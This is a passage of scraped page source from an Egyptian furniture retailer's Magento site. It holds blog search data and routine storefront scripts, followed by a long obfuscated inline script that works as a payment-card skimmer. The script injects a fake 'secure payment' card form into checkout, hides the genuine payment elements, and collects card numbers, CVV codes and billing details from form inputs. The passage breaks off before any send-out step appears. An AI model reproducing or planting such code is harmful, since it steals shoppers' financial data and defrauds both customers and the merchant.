Mistakes","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/curtain-mistakes1","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/r\/e\/resized-13.jpg","desc":"Curtains can be very attractive placed in your home and can add a different vibe to your bedroom, li..."},{"value":"Smart Storage Solutions And Modern Design Ideas For Your Small Bedroom","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/smart-storage-solutions-and-modern-design-ideas-for-your-small-bedroom","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1175307037_1_.jpg","desc":"Are you facing a problem with storage space in your bedroom? This article will give you some hacks a..."},{"value":"Color Oriented Living Rooms","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/color-oriented-living-rooms","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1071499427.jpg","desc":"Colors are comprehended differently by different types of people, some fear the addition of colors o..."},{"value":"Beige is the New Black ","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/beige-is-the-new-black","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1904202550.jpg","desc":"Beige is thought about as basic and old and something that a boring person will get but on the contr..."},{"value":"5 Tips to Be Productive from the Comfort of Your Home","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/5-tips-to-be-productive-from-the-comfort-of-your-home","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1721554120.jpg","desc":"Since the beginning of the covid 19 pandemic working and studying from home started to be the new no..."},{"value":"Reasons Why To Have A Dressing Room","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/reasons-why-to-have-a-dressing-room","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1045143751.jpg","desc":"Are you a shopping spree but you find it difficult later on to find storage spaces for your clothes?..."},{"value":"Style your Accent Pieces","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/style-your-accent-pieces","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_689989237_1_.jpg","desc":"Accent pieces are a popular thing in the world of furniture and they\u2019re commonly misplaced or people..."},{"value":"Types of Countertops","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/types-of-ountertops","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1162687984.jpg","desc":"Countertops choice can be a difficult one to choose because each countertop can it\u2019s advantages and ..."},{"value":"Small Kitchen Designs","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/small-kitchen-designs","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_755748241.jpg","desc":"Small kitchens might be a tricky thing to plan out, but there are certain elements that you have to ..."},{"value":"5 Types of Plants That Can Be Used In Your Bedroom ","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/5-types-of-plants-that-can-be-used-in-your-bedroom","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1656451228.jpg","desc":"Plants can a definitely be a great addition to your bedroom because they not only improve the overal..."},{"value":"Your Guide To Installing Wallpaper In Your Bedroom ","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/your-guide-to-installing-wallpaper-in-your-bedroom","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/r\/e\/resized-9.jpg","desc":"Wallpapers are now being used by many people to add an extra edgy look to their bedrooms and in the ..."},{"value":"Kitchen Organization Ideas","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/kitchen-organization-ideas","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1776768635.jpg","desc":"Have you already chosen your kitchen and have trouble keeping it well-put together? We\u2019ve got you co..."},{"value":"Ways to Modernize your Kitchen to Fit 2021 Trends","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/ways-to-modernize-your-kitchen-to-fit-2021-trends","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/r\/e\/resized-12.jpg","desc":"Want to modernize your kitchen in a smart and cheap way to fit in the 2021 trends? Then this article..."},{"value":"Laying the Wrong Flooring for Kitchens as an Interior Mistake","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/laying-the-wrong-flooring-for-kitchens-as-an-interior-mistake","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1882125160.jpg","desc":"The kitchen may sometimes seem to you as a hidden room that doesn\u2019t need much thinking or planning f..."},{"value":"How to Set your Dining Room to Fit with the Space ","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/how-to-set-your-dining-room-to-fit-with-the-space","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1701370186.jpg","desc":"The dining room usually hosts the most sociable events with the whole family like sharing a meal and..."},{"value":"Not Having Enough Pillows in your Bedroom Can Make your Bedroom Seem Incomplete","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/not-having-enough-pillows-in-your-bedroom-can-make-your-bedroom-seem-incomplete","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_721683988.jpg","desc":"Arranging bedroom pillows and selecting them may not seem as important at first but once you finish ..."},{"value":"Bedside Tables Should Not be Too Tall or Too Short","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/bedside-tables-should-not-be-too-tall-or-too-short","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/r\/e\/resized-11.jpg","desc":"Bedside tables can be generalized as; well as specified such as small chests, to desks, to side chai..."},{"value":"Too much white lighting can make your space feel harsh","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/too-much-white-lighting-can-make-your-space-feel-harsh","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_155520161.jpg","desc":"Too much white lighting can make your space feel harsh\r\n"},{"value":"Going overboard with open shelving","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/going-overboard-with-open-shelving","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_514192480.jpg","desc":"Open shelving is not used for over storage and packing every inch of the shelf with accessories or b..."},{"value":"Hanging Art Too High","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/hanging-art-too-high","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1087640873_1_.jpg","desc":"Finding a suitable piece of artwork to match with your interior might be hard, but what\u2019s even more ..."},{"value":"Sofa Bed Instead of a Regular Bed","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/sofa-bed-instead-of-a-regular-bed","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/r\/e\/resized-8.jpg","desc":"Have you ever though about using a sofa bed instead of a regular bed? Here is why you should go for ..."},{"value":"Tips for Staying Productive While Working From Home","url":"https:\/\/hubfurniture.com.eg\/en\/blogs\/post\/tips-for-staying-productive-while-working-from-home","image":"https:\/\/hubfurniture.com.eg\/media\/mageplaza\/blog\/post\/resize\/100x\/s\/h\/shutterstock_1502127389.jpg","desc":"Since working from home is now the new normal many people still find it difficult to maintain produc..."}],
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            autoSelectFirst: true,
            showNoSuggestionNotice: true,
            triggerSelectOnValidInput: false,
            onSelect: function (suggestion) {
                window.location.href = suggestion.url;
            },
            formatResult: function (suggestion, currentValue) {
                var additionClass = '',
                    html          = "<div class='mpblog-suggestion'>";

                if (visibleImage) {
                    html += "<div class='mpblog-suggestion-left'><img class='img-responsive' src='" + suggestion.image + "' /></div>";
                    additionClass = 'image-visible';
                }

                html += "<div class='mpblog-suggestion-right " + additionClass + "'>" +
                    "<div class='mpblog-product-line mpblog-product-name'>" + suggestion.value + "</div>" +
                    "<div class='mpblog-product-des'><p class='mpblog-short-des'>" + suggestion.desc + "</p></div></div></div>";

                return html;
            }
        });
    });</script>
<script>
    require([
        'jquery'
    ], function ($) {
        $("#popular-tab").click(function () {
            $("#tab-1").addClass('active');
            $("#tab-2").removeClass('active');
            $('#mostview').show();
            $('#mostrecent').hide();
        });
        $("#recent-tab").click(function () {
            $("#tab-1").removeClass('active');
            $("#tab-2").addClass('active');
            $('#mostview').hide();
            $('#mostrecent').show();
        });
    });</script>
<script type="text/javascript">
        require(['Mageplaza_Blog/js/categorytree'], function () {
        });</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "NUGcaVjw7YbfEIS3" }
        }
    }</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script>
<script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/hubfurniture.com.eg\/en\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script>
<script type="text/javascript">
    require(['jquery','mgs/lazyload'],function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });

    });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/hubfurniture.com.eg\/en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$(this).parent().find('.pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 